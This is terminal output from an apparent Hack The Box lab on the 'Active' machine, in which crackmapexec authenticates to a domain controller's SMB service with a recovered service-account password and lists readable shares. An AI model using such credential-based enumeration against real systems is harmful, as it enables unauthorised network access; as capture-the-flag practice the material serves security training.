 ❯ crackmapexec smb 10.129.91.221 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing FTP protocol database
[*] Initializing LDAP protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
/usr/lib/python3/dist-packages/impacket/mssql/version.py:182: SyntaxWarning: 'return' in a 'finally' block
  return string
SMB         10.129.91.221   445    DC               [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB         10.129.91.221   445    DC               [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB         10.129.91.221   445    DC               [+] Enumerated shares
SMB         10.129.91.221   445    DC               Share           Permissions     Remark
SMB         10.129.91.221   445    DC               -----           -----------     ------
SMB         10.129.91.221   445    DC               ADMIN$                          Remote Admin
SMB         10.129.91.221   445    DC               C$                              Default share
SMB         10.129.91.221   445    DC               IPC$                            Remote IPC
SMB         10.129.91.221   445    DC               NETLOGON        READ            Logon server share
SMB         10.129.91.221   445    DC               Replication     READ
SMB         10.129.91.221   445    DC               SYSVOL          READ            Logon server share
SMB         10.129.91.221   445    DC               Users           READ
~/HTB_machines/Active 10.129.91.221